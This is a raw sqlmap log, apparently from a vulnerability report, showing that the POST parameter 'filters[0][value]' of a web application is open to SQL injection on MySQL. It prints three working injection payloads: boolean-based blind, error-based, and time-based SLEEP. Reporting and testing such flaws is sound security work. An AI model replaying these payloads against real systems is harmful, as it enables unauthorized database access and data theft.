 POST parameter 'filters[0][value]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 574 HTTP(s) requests:
---
Parameter: filters[0][value] (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=1&filters[0][name]=type&filters[0][value]=-1290' OR 6575=6575#&filters[1][name]=users_id&filters[1][value]=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=1&filters[0][name]=type&filters[0][value]=0' AND (SELECT 6575 FROM(SELECT COUNT(*),CONCAT(0x716a6a7171,(SELECT (ELT(6575=6575,1))),0x71717a7
871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- nVrO&filters[1][name]=users_id&filters[1][value]=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=1&filters[0][name]=type&filters[0][value]=0' AND (SELECT 8887 FROM (SELECT(SLEEP(5)))ZoNg)-- oTKw&filters[1][name]=users_id&filters[1][value
]=1
---
[15:20:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0